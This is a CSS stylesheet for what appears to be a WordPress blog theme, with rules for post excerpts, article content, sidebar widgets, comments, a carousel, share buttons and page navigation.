/*.thumb-span::after{content:"\e003";color:rgba(255,255,255,.0);font-size:240px;position:absolute;top:50%;left:50%;margin:10px 0 0 -101px;z-index:3}*/

.thumb-span:hover::before{ background-color:rgba(0,0,0,.4);}
/*.thumb-span:hover::after{font-size:16px;margin:-6px 0 0 -8px;color:rgba(255,255,255,.6);}*/

.excerpt-one{position: relative;}
.excerpt-one .focus{float: right;width: 25.3%;margin-top: -15px;}
.excerpt-one .focus .item{width: 100%;}
.excerpt-one .note{margin-top: 6px;padding-right: 15px;}
.excerpt-one .note{margin-right: 25.3%;}

.excerpt header .label{margin-right:5px;position:relative;top:-2px}
.excerpt header small{margin-left: 10px;}
.excerpt header small .glyphicon{margin-right: 2px;font-size: 13px;}

.post-views .glyphicon{font-size: 13px;margin-right: 2px;top: 2px;}

.excerpt h2{display:inline;font-size:22px;margin:0;font-weight:normal;position:relative;top:1px;line-height:25px}
.excerpt h2 strong{color:#8CAC52;margin-right:10px}
.excerpt h2 a{color: #444;}
.excerpt h2 a span{color:#FF5E52;}
.excerpt h2 a:hover{color: #FF5E52;}
.excerpt p{margin-bottom: 0;}
.excerpt .note{color:#777;font-size: 14px;line-height: 22px;margin-bottom: 10px;}
.excerpt .itag a{border-style:solid;border-width:1px;border-color:#e2e2e2 #ddd #ddd #e2e2e2;display:inline-block;margin-right:3px;border-radius:1px;padding:0 5px;line-height:18px}

.excerpt .text-muted{font-size: 12px;}
.excerpt .views > span, .excerpt .views > a{margin-right: 20px;}


.post-like{text-decoration: none;}
.post-like i{margin-right: 5px;font-size: 13px;top: 2px;width: 13px;}
.post-like.actived{color: #FF5E52;}

a.post-linkto{background-color: #51CC87;color: #fff;opacity: 0.85;filter:alpha(opacity=85);}
.excerpt a.post-linkto{float: right;display: inline-block;padding: 4px 12px;font-size: 12px;text-decoration: none;}
a.post-linkto:hover, .text-muted a.post-linkto:hover{opacity: 1;filter:alpha(opacity=100);color: #fff;}
.excerpt-multi .views > a.post-linkto{margin-right: 0;}


/* 
 * breadcrumbs
 * ====================================================
*/
.breadcrumbs{padding: 5px 0 10px;font-size: 12px;text-align: left;}
.breadcrumbs small{font-size: 12px;font-family: serif;color: #bbb;margin: 0 2px;font-weight: bold;}


/* 
 * share
 * ====================================================
*/
.share{overflow: hidden;margin-bottom: 20px;}
.share h5{float: left;margin-right: 5px;}
.share > div{float: left;}
.share a{text-decoration: none;}


/* 
 * article content
 * ====================================================
*/
.article-content{}
.article-sidebar{width: 230px;float: right;position: relative;}
.article-meta{overflow: hidden;color: #999;font-size: 12px;list-style: none;margin: 0;padding: 0}
.article-meta li{float: left;margin-right: 20px;}
.article-meta a{color: #888;text-decoration: underline;}
.article-meta a:hover{color: #FF5E52;}

.article-author{padding:15px 0;overflow: hidden;}
.article-header{padding:0 0 12px;border-bottom: 1px solid #eee;margin-bottom: 20px;}
.article-header .text-muted{font-size: 12px;margin-bottom: 0;}
.article-title{font-size: 26px;margin-top: 5px;line-height: 1.2;}
.article-title a{color: #444;}
.article-title a span{color: #FF5E52;}
.article-title a:hover{color: #FF5E52;text-decoration: underline;}



.article-content{font-size:15px;line-height:25px;word-wrap:break-word;}
.article-content img{margin: 5px 0; display:block;max-width:100%;height:auto}
.article-content h3,.article-content h4， .article-content h5{border-bottom:#eee 1px solid;padding-bottom:5px;margin-bottom:16px;font-weight:normal;color: #444;}
.article-content h2{color: #444;font-size:18px;font-weight:normal;margin:16px 0;padding:10px 0;line-height:18px;border-bottom: 1px solid #eee;}
.article-content h3{font-size:16px;padding-bottom: 0;}
.article-content h4{font-size:15px}
.article-content h5{font-size:14px}
.article-content ul, .article-content ol{margin:0 0 16px 0}
.article-content p{margin-bottom:16px;}
.article-content pre{word-wrap:break-word}
.article-content table{border-top:solid 1px #ddd;border-left:solid 1px #ddd;width:100%;margin-bottom:16px}
.article-content table th{background-color:#f9f9f9;text-align:center}
.article-content table td,.article-content table th{border-bottom:solid 1px #ddd;border-right:solid 1px #ddd;padding:5px 10px}
.article-content .alignnone{margin:0 auto;}
.article-content .alignleft{float:left;text-align:left;margin-right:10px}
.article-content .aligncenter{margin: 0 auto;text-align: center;display: block;}
.article-content .alignright{float:right;text-align:right;margin-left:10px}
.article-content .wp-caption{margin-bottom: 20px;background-color: #f6f6f6;padding: 10px 10px 1px;max-width: 100%}
.article-content .wp-caption img{margin: 0 0 5px;}
.article-content .wp-caption p{margin-bottom: 10px;}
.article-content .wp-caption.alignnone{text-align: center;}
.article-content .wp-caption-text{}
.article-content .wp-caption:hover{}
.article-content .wp-caption:hover .wp-caption-text{color: #FF5E52;}
.article-content a{color:#428bca;text-decoration:underline}
.article-content a:hover{color:#FF5E52}


.post-copyright{clear: both;background-color:#f2f2f2;font-size:12px;color:#999;padding:6px 15px 5px;border-radius:2px;text-align:center;margin-top: 10px;}
.post-copyright a{color:#999;text-decoration:none;}

.post_p_indent .article-content p{text-indent: 30px;}

/* 
 * article tags
 * ====================================================
*/
.article-tags{margin-bottom: 30px;text-align: center;}
.article-tags a{display:inline-block;padding:3px 8px 2px;margin:0 4px 4px 0;color:#fff;font-size:12px;background-color:#FF5E52;opacity: 0.85;filter:alpha(opacity=85);text-decoration: none;}
.article-tags a:hover{opacity: 1;filter:alpha(opacity=100);color: #fff;}


.tag-clouds{overflow: hidden;}
.tag-clouds li{float:left;width:25%;margin-bottom:12px;padding-bottom:2px;height:76px;border-bottom:1px dotted #ddd;overflow: hidden;}
.tag-clouds strong{color:#666;margin-left:2px;margin-bottom: 10px;display: inline-block;}

.article-info-text{margin-top:15px;font-size:14px}
.article-content pre,.comment pre{margin:20px 0;font:12px/20px 'courier new';background:#4A4A4A;padding:10px 20px;color:#F8F8D4;border:none}
.article-content blockquote{margin:15px auto;border:1px solid #e6e6e6;border-left-width:3px;padding:15px 27px 10px;background-color:#fbfbfb;font-size:14px;line-height: 20px;clear: both;}
.article-content blockquote p{margin:0;padding:0;margin-bottom:5px;font-size:14px;line-height: 20px;text-indent: 0;}


.article-paging{text-align: center;font-size: 12px;overflow: hidden;clear: both;padding: 20px 0;line-height: 1;}
.article-paging span{display: inline-block;padding: 8px 12px;background-color: #ddd;border: 1px solid #ddd;border-radius: 2px;color: #666;}
.article-paging a span{background-color: #fff;color: #666;}
.article-paging a:hover span{border-color: #bbb;}

/* 
 * page title
 * ====================================================
*/
.page-title{font-size:16px;margin:0;padding:0}
.page-title strong{font:bold 12px/18px arial;font-style:normal;color:#999;margin:0 10px}
.page-title em{font-style:normal;font-weight:normal;color:#080;font-size:12px}
.page-title .btn{font-weight:normal;margin-left:20px}
.page-title .btn:active{border-bottom-color:#ffffff}


/* 
 * widget
 * ====================================================
*/
.widget{clear:both;margin-bottom:20px;position: relative;}
.widget.affix{width: 300px;}
.widget .title{border-bottom: 2px solid #eee;padding-top: 2px;}
.widget .title .btn{position:absolute;top:5px;right:10px;font-weight:normal;padding: 2px 7px 1px}

.widget ul{*zoom:1;list-style: none;padding: 0}
.widget ul:before,.widget ul:after{display:table;content:"";line-height:0}
.widget ul:after{clear:both}

.widget_ssr img{display:block;max-width: 100%;}
.widget_ssr_inner{position:relative;overflow:hidden}
.widget_ssr .sell{display:block;border:solid 1px #d6d6d6;color:#999;text-align:center;height:123px;line-height:123px;font-weight:bold}
.widget_ssr .sell:hover{border-color:#bbb;color:#777777}

.widget ul.widget_tags_inner{overflow: hidden;padding-top: 5px;font-size: 12px;margin-right: -6px;}
.widget_tags_inner li{float: left;width: 33.33333%;margin-top: 2px;}
.widget_tags_inner a{color: #777;display: block;margin-right: 6px;background-color: #fafafa;padding: 4px 8px;height: 28px;border-left: 1px solid #ededed;overflow: hidden;}
.widget_tags_inner a:hover{color: #fff;background-color: #FF5E52;border-left-color: #FED426;border-left-width: 4px;}


.widget_postlist .items-01 li a{border-bottom:solid 1px #eee;overflow:hidden;position:relative;display:block;font-size:14px;padding:8px 90px 8px 0;min-height:76px;}
.widget_postlist .items-01 li a:hover{background-color:#F8FCFE;}
.widget_postlist .items-01 .text{margin-top:1px;display:block;}
.widget_postlist .items-01 .text span{color: #FF5E52;}
.widget_postlist .items-01 .thumbnail{position: absolute;right: 0;top: 8px;}
.widget_postlist .items-01 .thumbnail img{width:80px;height:60px}
.widget_postlist .items-01 .text-muted{margin-right:20px;font-size:12px}

.widget_postlist{overflow: hidden;}
.widget_postlist .items-02{margin-right: -3%;overflow: hidden;}
.widget_postlist .items-02 li{float: left; width: 47%;margin-right: 3%;margin-top: 3%;}
.widget_postlist .items-02 a{position: relative;display: block;}
.widget_postlist .items-02 .thumb{height: 108px;}
.widget_postlist .items-02 .post-views{display: none;}
.widget_postlist .items-02 .text{display: block;position: absolute;top: 120%;left: 0;right: 0;padding: 4px 10px;background-color: #555;background-color: rgba(0,0,0,0.7);color: #fff;font-size: 12px;line-height: 16px;}
.widget_postlist .items-02 a:hover .text{top: auto;bottom: 0}

.widget_postlist .items-03 li a{border-bottom:solid 1px #eee;overflow:hidden;position:relative;display:block;font-size:14px;padding:8px 0 8px 0;}
.widget_postlist .items-03 li a:hover{background-color:#F8FCFE;}
.widget_postlist .items-03 .text{margin-top:1px;display:block;}
.widget_postlist .items-03 .text-muted{margin-right:20px;font-size:12px}

.widget_links ul{padding:5px 0 0 0;font-size: 12px;}
.widget_links li{width: 50%;float: left;line-height: 32px;}

.widget_comments a{display: block;padding: 10px 0 10px 46px;color: #666;font-size: 12px;border-bottom: 1px solid #eee;}
.widget_comments a:hover{border-bottom-color: #ddd;background-color: #fbfbfb;color: #444;}
.widget_comments .avatar{border-radius: 50%;width: 36px;height: 36px;float: left;margin-left: -46px;position: relative;bottom: -2px;}

.header .search-form{width: 160px;padding-right: 48px;margin: 15px 0 0 15px;overflow: hidden;}
.header .search-form .btn{width: 48px;}
.header .search-form .form-control{border-width: 1px;}
.search-form{padding: 10px 70px 0 0;position: relative;}
.search-form .form-control{color:#666;border:solid 2px #ddd;box-shadow: none;border-radius: 0;border-right: none;padding: 5px 5px 5px 10px;}
.search-form .form-control:focus{border-color: #ccc;}
.search-form .btn{position: absolute;bottom: 0;right: 0;box-shadow: none;width: 70px;padding:6px;border-radius: 0;background-color: #FF5E52;color: #fff;opacity: .85}
.search-form .btn:hover, 
.search-form .btn:focus{opacity: 1}

.header #bdcs{float: left;width: 220px;padding-right: 54px;margin: 12px 0 0 30px;}
.header #bdcs .bdcs-search-form-submit {width: 54px;}
.header #bdcs .bdcs-search-form-input{border-width: 1px;}
#bdcs{padding: 10px 70px 0 0;position: relative;}
#bdcs .bdcs-search-form-input{color:#666;border:solid 2px #ddd;box-shadow: none;border-radius: 0;border-right: none;padding: 5px 5px 5px 10px;height: 34px;display: block;width: 100%;}
#bdcs .bdcs-search-form-input:focus{border-color: #ccc;outline:none}
#bdcs .bdcs-search-form-submit {position: absolute;bottom: 0;right: 0;box-shadow: none;width: 70px;border-radius: 0;background-color: #FF5E52;color: #fff;opacity: .85;border:none;height: 34px;display:block}
#bdcs .bdcs-search-form-submit :hover, 
#bdcs .bdcs-search-form-submit :focus{opacity: 1}

.widget_categories ul{list-style: disc;margin-left: 18px;color: #999;}
.widget_categories li{margin-top: 7px;}
.widget_categories .children{margin-left: 20px;font-size: 12px;margin-bottom: 10px;}
.widget_categories .children li{margin-top: 5px;}
.widget_categories .postform{margin-top: 10px;width: 100%;height: 38px;font-size: 14px;border: 2px solid #ddd;padding: 0 5px;}

.widget_rss .rsswidget img{display: none;}
.widget_rss li{border-bottom:solid 1px #eee;overflow:hidden;position:relative;display:block;font-size:14px;padding:10px 0;}
.widget_rss li:hover{background-color:#F8FCFE;}
.widget_rss .rss-date{display: block;font-size: 12px;color: #bbb;}
.widget_rss .rssSummary{font-size: 12px;color: #999;}
.widget_rss cite{font-size: 12px;}

.widget_meta ul{list-style: disc;margin-left: 18px;color: #999;}
.widget_meta li{margin-top: 7px;}

.widget_text .textwidget{margin-top: 10px;}

.widget_archive ul{list-style: disc;margin-left: 18px;color: #999;}
.widget_archive li{margin-top: 7px;}
.widget_archive select{margin-top: 10px;width: 100%;height: 38px;font-size: 14px;border: 2px solid #ddd;padding: 0 5px;}

.widget_calendar{overflow:hidden}
.widget_calendar table{width:100%;text-align:center;}
.widget_calendar table caption{padding:10px 0 5px;font-size:15px;}
.widget_calendar table #prev a,.widget_calendar table #next a{display:block;padding:0 10px}
.widget_calendar table #prev{text-align:left}
.widget_calendar table #next{text-align:right}
.widget_calendar table tbody td,.widget_calendar table tfoot td,.widget_calendar table thead th{padding:5px 3px;border:1px solid #eee;}
.widget_calendar table thead th{background-color:#fbfbfb}
.widget_calendar table tbody td a{display:block;margin:0 3px;background-color:#428BCA;color:#fff}
.widget_calendar table tbody td a:hover{background-color: #357EBD;}

.tagcloud{margin-top: 5px;}
.tagcloud a{display: inline-block;margin: 5px 5px 0 0}

.widget_nav_menu ul{list-style: disc;margin-left: 18px;color: #999;}
.widget_nav_menu li{margin-top: 7px;}
.widget_nav_menu ul ul{margin-left: 20px;font-size: 12px;margin-bottom: 10px;}
.widget_nav_menu ul ul li{margin-top: 5px;}
.widget_nav_menu .glyphicon{margin-right: 5px;color: #999;}

.widget_recent_entries li{border-bottom:solid 1px #eee;overflow:hidden;position:relative;display:block;font-size:14px;padding:10px 0;}
.widget_recent_entries li:hover{background-color:#F8FCFE;}
.widget_recent_entries li .post-date{display: block;font-size: 12px;color: #999;}

.widget_pages ul{list-style: disc;margin-left: 18px;color: #999;}
.widget_pages li{margin-top: 7px;}


.widget_textssr {
  border: none;
}
.widget_textssr a {
  display: block;
  padding: 0 15px 15px;
  border: 1px solid #eaeaea;
  background-color: #fff;
  font-size: 12px;
}
.widget_textssr a h2 {
  font-size: 20px;
  font-weight: normal;
}
.widget_textssr a p {
  color: #999;
  margin-bottom: 0;
}
.widget_textssr a strong {
  margin: -1px 0 0 0;
  display: inline-block;
  padding: 4px 15px;
  color: #fff;
  font-size: 14px;
  font-weight: normal;
}
.widget_textssr a:hover {
}

.widget_textssr a.style01{color: #428BCA;}
.widget_textssr a.style01:hover{border-color: #428BCA;}
.widget_textssr a.style01 strong{background-color: #428BCA;}

.widget_textssr a.style02{color: #FF5E52;}
.widget_textssr a.style02:hover{border-color: #FF5E52;}
.widget_textssr a.style02 strong{background-color: #FF5E52;}

.widget_textssr a.style03{color: #5CB85C;}
.widget_textssr a.style03:hover{border-color: #5CB85C}
.widget_textssr a.style03 strong{background-color: #5CB85C;}

.widget_textssr a.style04{color: #C35BFF;}
.widget_textssr a.style04:hover{border-color: #C35BFF;}
.widget_textssr a.style04 strong{background-color: #C35BFF;}

.widget_textssr a.style05{color: #61B3E6;}
.widget_textssr a.style05:hover{border-color: #61B3E6;}
.widget_textssr a.style05 strong{background-color: #61B3E6;}


/* 
 * footer
 * ====================================================
*/
.footer{clear:both;color:#aaa;position:relative;z-index:1;margin-left: 215px;margin-right: 20px;padding: 20px 0 30px;border-top: 2px solid #eee;font-size: 12px;background-color: #FFF;}
.footer a{color:#aaa;}
.footer a:hover{color: #999;}


/* 
 * rollto
 * ====================================================
*/
.rollto{position:fixed;right:20px;bottom:20px;z-index:999;display: none;}
.rollto a{overflow: hidden;display: block;width: 50px;height: 50px;background: url("images/backtop.png") no-repeat 0 0;text-indent: -999px;}
.rollto a:hover{background-position:0 -52px;opacity:1;filter:alpha(opacity=100)}


/* 
 * ssr your
 * ====================================================
*/
.ssr-your{display:block;background-color:#fbfbfb;border:2px dashed #bbb;text-align:center;color:#aaa;line-height:20px;font-size:22px}
.ssr-your:hover{border-color:#aaa;color:#888}
.ssr-your:active{border-color:#FF5E52;color:#FF5E52}

.ssr{overflow:hidden;clear:both;text-align: center;}
.ssr-content{margin-bottom: 20px;}

.banner-post{padding-top:10px;}
.banner-navbar,.banner-site{margin-bottom:10px;background: none;}
.banner-sticky{margin-bottom:1px;}
.banner-contenttop{margin-bottom:1px;}
.ssr img{display:block;max-width: 100%}

.article-author{position:relative;padding:20px 0;}


/* 
 * comment
 * ====================================================
*/
#respond,#postcomments{position:relative;background-color:#fff}
#respond .base-tit{display:none}
.comment #respond{padding: 10px 0 10px 36px;}
.comment #commentform{margin-bottom: 0;}
.commentlist.commentnew{padding: 20px;background-color: #fff;}
.commentnew .c-main{margin-bottom:5px}
.comment{padding:10px 0 10px 0}
.commentlist{padding:0;list-style: none;margin: 0;}
.c-avatar{width:25px;height:25px;background-color:#FFF;float:left;display:inline;position:relative}
.c-avatar .avatar{display:block;border-radius: 50%;width:25px;height:25px;}
.c-main{margin-left: 35px;color: #888;line-height: 25px;position: relative;padding-right: 100px;}
.c-main p{margin-bottom:0}
.c-meta{color:#bbb;font-size:12px;}
.c-author{margin-right:10px}
.c-author .url{color: #60C4FD;}
.c-author .url:hover{color: #1FAEFF;text-decoration: underline;}
.c-time{position: absolute;top:1px;right: 0;font-size: 12px;color: #bbb;}
.comment-reply-link{position: absolute;top:1px;right: 0;font-size: 12px;color: #bbb;display: none;}
.comment-reply-link:hover{}
.comment:hover > .c-main > .c-time{display: none;}
.comment:hover > .c-main > .comment-reply-link{display: block;}
.comment pre{margin:3px 0 5px;padding:7px 10px;border-radius:1px}
.depth-1{border-bottom:#f2f2f2 1px solid}
.depth-1.odd{background-color:#fefefe}
.depth-2{margin-right:48px}
.depth-2,.depth-4,.depth-6,.depth-8{background-color:#fdfdfd}
.depth-3,.depth-5,.depth-7,.depth-9{background-color:#fff}
.comment .children{list-style: none;padding: 0;margin-bottom: -10px;}

.comment .children .comment{padding:10px 0;margin:10px 0 0 36px;border-top: 1px solid #F2F2F2;}
.comment .children .c-main p{font-size:12px;margin-right:0}
.comment .children .c-meta{padding-top:1px}
.c-floor{float:right;font-size:18px;color:#dddddd}
.comment:hover .c-floor{color:#999999}
.c-approved{border-radius:2px;font-size: 12px;background-color:#EEEEEE;color:#999;display:inline-block;padding:1px 5px 0;margin-top:4px;line-height: 20px;margin-left: 5px;}
.wp-smiley{margin-bottom:2px}
#comments{margin-bottom: 20px;}
#comments b{font-weight:normal;color: #FF5E52;}
#comments .pull-right{font-size: 12px;position: relative;top: 5px;}
#commentform{margin-bottom:20px;padding-left: 60px;}
.comt-title{width: 50px;float: left;margin-left: -60px;}



.comt-count{float:right;color:#999;margin-bottom:5px}
.comt{position:relative}
.comt-avatar{height:50px;width:50px}
.comt-avatar img{border-radius:2px;width: 50px;height: 50px;}
.comt-author{font-size:12px;color:#999;overflow:hidden; text-overflow:ellipsis; white-space:nowrap;text-align: center;}

.comt-box{border: 2px solid #CCD4D9;border-radius: 2px;padding: 4px;}
.comt-ctrl{position:relative;height:34px;background-color: #FAFAFA;border-top: 1px solid #E6EAED;margin:0 -4px -4px -4px;}
#submit{position: absolute;right:-2px;bottom:-2px;background: #FF655A;border: none;border-right: 2px solid #FF5E52;border-bottom: 2px solid #FF5E52;padding: 0px 20px;height: 36px;color: #fff;outline: 0;border-radius: 0 0 2px 0}

#comment{width: 100%;resize: none;
overflow-x: hidden;
overflow-y: auto;
border: none;
line-height: 22px;
font-size: 14px;
outline: 0;
margin-bottom: 2px;
height: 48px;
}

.hide{display: none;}

.comt-tips{text-align: right;margin-right: 110px;line-height: 32px;font-size: 12px;color: #999;}
.comt-error{color:#D9534F;}

.comt-comterinfo{padding:20px 0 0;color:#444;text-align: center;}
.comt-comterinfo ul{padding: 0;margin: 0 auto;width:320px;list-style: none;text-align: left;}
.comt-comterinfo li{margin-bottom:10px}
.comt-comterinfo input{margin-right:10px;position:relative;*bottom:-3px;border: 2px solid #CCD4D9;border-radius: 2px;height:34px;padding: 3px 5px;outline: none;width: 220px;box-shadow: none}
#cancel-comment-reply-link{display:none;font-size:12px;text-align: center;margin-top: 7px;color: #999;}
#cancel-comment-reply-link:hover{color: #FF5E52;}
.comment #cancel-comment-reply-link{display:block}

.comment-signarea{background-color: #F6F6F6;border-radius: 7px;padding: 30px 20px;text-align: center;margin-bottom: 20px;}
.comment-signarea h3{margin: 0;padding: 0;margin-bottom: 15px;font-weight: normal;font-size: 18px;}
.comment-signarea .auth{margin: 0 5px;}

.auth{background: url("images/oauth-24.png") no-repeat 0 0;line-height: 100px;height: 24px;overflow: hidden;display: inline-block;width: 126px;opacity: .72}
.auth-qq{}
.auth-weibo{background-position: 0 -34px;}
.auth:hover{opacity: 1}


.article-social{padding: 30px 0;text-align: center;font-size: 0;}
.article-social .action{margin: 0 5px;}
.action{position: relative;padding: 12px 25px;display: inline-block;border-radius: 2px;color: #fff;box-shadow: 0 0 2px rgba(0,0,0,.12);font-size: 14px;}
.action:hover, .action:focus{color: #fff;}
.action i{margin-right: 5px;top: 2px;width: 14px;display: inline-block;}
/*.action.actived{border-color: #FF9790;color: #FF5E52;background-color: #FCEAE8;}*/
.action .action-popover {position: absolute;width: 198px;padding: 5px 0 2px;top: -45px;left: 50%;margin-left: -98px;display: none;height: 46px;}
.action .popover-content {padding: 7px 3px 5px 8px;}
.action:hover .action-popover{display: block;}
.action .popover{display: block;border-radius: 4px;}

.action-like{background-color: #FF5E52;opacity: 0.90;filter:alpha(opacity=90);}
.action-like.actived, .action-like:hover{opacity: 1;filter:alpha(opacity=100);}

.action-comment{background-color: #60C4FD;opacity: .9}
.action-comment.actived, .action-comment:hover{opacity: 1}

.action-share{color: #666;position: relative;text-align: center;margin-bottom: 30px;}
.bdsharebuttonbox.bdshare-button-style0-24 a{float: none;display: inline-block;margin: 0 2px;position: relative;top: 6px;}
.bdsharebuttonbox.bdshare-button-style0-24 .bds_count{margin: 0;color: #666;top: 2px}
.bdsharebuttonbox.bdshare-button-style0-24 a.bds_more{top: -1px;color: #666;font-size: 14px;}

.action:active{box-shadow: inset 0 2px 2px rgba(0,0,0,0.10)}


.most-comment-posts ul{margin: 0 0 20px;padding: 20px 0 0;list-style: none;overflow: hidden;}
.most-comment-posts li{overflow: hidden;clear: both;}
.most-comment-posts li > a span{color: #FF5E52;}
.most-comment-posts p{float: right;font-size: 12px;}
.most-comment-posts .label{margin-right: 8px;padding: 2px 7px;top: -1px;}
.label-1{background-color: #FD8C84;}
.label-2{background-color: #7FD75A;}
.label-3{background-color: #60C4FD;}
.most-comment-posts .post-like{width: 80px;text-align: right;display: inline-block;margin-left: 5px;}

.page-likes{overflow: hidden;}
.likepage{margin: 0 0 0 0;padding: 5px 0 20px;list-style: none;overflow: hidden;}
.likepage li{width: 240px;margin: 15px 25px 10px 0;float: left;position: relative;height: 180px;}
.likepage li img{width: 240px;height: 180px;display: block;}
.likepage li:hover img{opacity: .8;}
.likepage a{position: relative;display: block;}
.likepage h2{position: absolute;bottom: 0;left: 0;right:0;margin:0;padding:0 10px;background-color: rgba(0,0,0,.8);color: #fff;font-size: 14px;font-weight: normal;height: 29px;line-height: 29px;overflow: hidden;}
.likepage .post-like{position:absolute;top: 10px;right: 10px;font-size: 12px;background-color: rgba(0,0,0,.7);border-radius: 20px;padding: 2px 6px 1px;color: #fff;z-index: 2}
.likepage .post-like.actived{color: #fff;background-color: rgba(255,94,82,.8);}
.likepage .img-count{position: absolute;bottom: 29px;left: 0;font-size: 12px;color: #fff;background-color: rgba(0,0,0,.8);padding: 3px 10px 1px}
.likepage .img-count span{margin-right: 5px;}

.plinks{overflow: hidden;list-style: none;margin: 0;padding: 0;}
.plinks ul{list-style: none;overflow: hidden;margin: 0;padding: 0;}
.linkcat{margin-bottom: 40px;}
.linkcat h2{font-size: 18px;color: #FF5E52;border-bottom: 2px solid #eee;padding-bottom: 7px;}
.linkcat li{float: left;width: 25%;height: 30px;line-height: 30px;overflow: hidden;}


.archives .item{padding:20px 0 12px 120px;overflow: hidden;border-bottom: 1px solid #eee;}
.archives h3{font-size: 18px;margin:4px 0 0 -120px;float: left;}
.archives-list{list-style: none;}
.archives-list li{padding: 3px 0;overflow: hidden;}
.archives-list time{margin-right: 5px;color: #999;}
.archives-list .text-muted{float: right;font-size: 12px;}
.archives .item:hover h3{color: #FF5E52;}

.readers{overflow: hidden;padding: 20px 0;}
.readers a{width: 36px;height: 36px;float: left;margin: 0 5px 5px 0}
.readers .avatar{width: 36px;height: 36px;display: block;}

.tagslist{overflow: hidden;list-style: none;padding: 20px 0;margin: 0}
.tagslist li{float: left;width: 25%;font-size: 12px;height: 106px;overflow: hidden;color: #999;border-bottom: 1px solid #eee;padding: 10px 0}
.tagslist .tagname{display: inline-block;margin-right: 5px;background-color: #e6e6e6;color: #666;padding: 2px 7px;margin-bottom: 4px;}
.tagslist strong{font-weight: normal;color: #999;}
.tagslist a{color: #666;margin-right: 10px;display: inline-block;}
.tagslist .tagname:hover{color: #fff;background-color: #FF5E52;}

.no-sidebar{margin-right: 0;}

.affix {position: fixed;}

.ui-c2 .content{margin-right: 0}
 
.e404{text-align:center;padding:40px 0 60px;font-size:16px;}
.e404 img{max-width: 100%}
.e404 h1{font-size:60px;margin:50px 0 20px;}

.user-signin{text-align: center;line-height: 22px;font-size: 12px;margin-top: 20px;}
.user-signin a{color: #999;}
.user-signin a:hover{color: #666;text-decoration: underline;}



.carousel {
  position: relative;
  margin-bottom: 20px;
}
.carousel-inner {
  position: relative;
  width: 100%;
  overflow: hidden;
}
.carousel-inner > .item {
  position: relative;
  display: none;
  text-align: center;
  -webkit-transition: .6s ease-in-out left;
       -o-transition: .6s ease-in-out left;
          transition: .6s ease-in-out left;
}
.carousel-inner > .item > img,
.carousel-inner > .item > a > img {
  line-height: 1;
}
.carousel-inner > .active,
.carousel-inner > .next,
.carousel-inner > .prev {
  display: block;
}
.carousel-inner > .active {
  left: 0;
}
.carousel-inner > .next,
.carousel-inner > .prev {
  position: absolute;
  top: 0;
  width: 100%;
}
.carousel-inner > .next {
  left: 100%;
}
.carousel-inner > .prev {
  left: -100%;
}
.carousel-inner > .next.left,
.carousel-inner > .prev.right {
  left: 0;
}
.carousel-inner > .active.left {
  left: -100%;
}
.carousel-inner > .active.right {
  left: 100%;
}
.carousel-control {
  position: absolute;
  top: 50%;
  left: 0;
  width: 50px;
  height: 60px;
  margin-top: -30px;
  font-size: 20px;
  color: #fff;
  text-align: center;
  filter: alpha(opacity=35);
  opacity: .35;
  background-color: #000;
  display: none;
}
.carousel:hover .carousel-control{display: block;}
.carousel-control.left {
  
}
.carousel-control.right {
  right: 0;
  left: auto;
}
.carousel-control:hover,
.carousel-control:focus {
  color: #fff;
  text-decoration: none;
  filter: alpha(opacity=70);
  outline: 0;
  opacity: .7;
}
.carousel-control .icon-prev,
.carousel-control .icon-next,
.carousel-control .glyphicon-chevron-left,
.carousel-control .glyphicon-chevron-right {
  position: absolute;
  top: 50%;
  margin-top: -10px;
  z-index: 5;
  display: inline-block;
}
.carousel-control .icon-prev,
.carousel-control .glyphicon-chevron-left {
  left: 50%;
  margin-left: -10px;
}
.carousel-control .icon-next,
.carousel-control .glyphicon-chevron-right {
  right: 50%;
  margin-right: -10px;
}
.carousel-control .icon-prev,
.carousel-control .icon-next {
  width: 20px;
  height: 20px;
  margin-top: -10px;
  font-family: serif;
}
.carousel-control .icon-prev:before {
  content: '\2039';
}
.carousel-control .icon-next:before {
  content: '\203a';
}
.carousel-indicators {
  position: absolute;
  margin-bottom: 0;
  bottom: 0;
  right: 0;
  z-index: 15;
  width: 90px;
  height: 40px;
  padding: 10px 10px 0 0;
  text-align: right;
  list-style: none;
}
.carousel-indicators li {
  display: inline-block;
  width: 9px;
  height: 9px;
  margin: 0 2px;
  text-indent: -999px;
  cursor: pointer;
  background-color: #000 \9;
  background-color: rgba(0, 0, 0, 0);
  border: 1px solid #fff;
  border-radius: 9px;
}
.carousel-indicators .active {
  width: 9px;
  height: 9px;
  background-color: #fff;
}
.carousel-caption {
  position: absolute;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 10;
  text-align: left;
  padding: 10px;
  margin-right: 100px;
  overflow:hidden; text-overflow:ellipsis; white-space:nowrap;
  color: #fff;
  font-size: 16px;
}
.carousel-bg{
  position: absolute;
  right: 0;
  bottom: 0;
  left: 0;
  height: 40px;
  z-index: 9;background-color: #000;filter: alpha(opacity=70);
  opacity: .7;}
.carousel-caption .btn {
  text-shadow: none;
}




body .bd_weixin_popup{padding: 30px 20px;width: 420px;}
body .bd_weixin_popup .bd_weixin_popup_main{padding: 15px 0}
body .bd_weixin_popup .bd_weixin_popup_foot{display: none;}


.ui-navtop.page-template-pagehasmenu section.container{padding-left: 215px;background: transparent;border-bottom: none;}
.ui-navtop.page-template-pagehasmenu section.container .content{background-color: #fff;border-bottom: 2px solid #ddd;border-radius: 5px;}
.ui-navtop.page-template-pagehasmenu section.container{border-bottom: none;}

.pageside{position: absolute;top: 0;left: 0;width: 200px;}

.pagemenu{list-style: none;margin: 0 0 15px;padding: 0; border: 1px solid #eaeaea;background-color: #fff;border-radius: 4px;overflow: hidden;}
.pagemenu li a{display: block;padding: 12px 20px;font-size: 16px;color: #999;border-bottom: 1px solid #eee;background-color: #fff;}
.pagemenu li a:hover{color: #666;}
.pagemenu li.active a{color: #fff;background-color: #45B6F7;margin: 0 -1px;}
.pagemenu li:last-child a{border-bottom: none;}
.pagemenu li .glyphicon {font-size: 14px;}

.pagemenu h4{margin: 0;}
.pagemenu h4 a{color: #666;background-color: #F9F9F9;padding-top: 15px;cursor: default;border-bottom-color: #e6e6e6;}





.flinks{overflow: hidden;}
.flinks strong{margin-right: 5px;}
.flinks ul{display: inline-block;margin: 0;padding: 0;}
.flinks ul li{display: inline-block;margin-right: 15px;margin-bottom: 15px;}



.excerpt_thumb_left .excerpt-one .focus{float: left;margin-top: 10px;}
.excerpt_thumb_left .excerpt-one .note{margin-left: 25.3%;margin-right: 0;padding-right: 0;padding-left: 15px;}
.excerpt_thumb_left .excerpt-one .views{margin-left: 25.3%;margin-right: 0;padding-right: 0;padding-left: 15px;}




/* 
 * nav top
 * ====================================================
*/
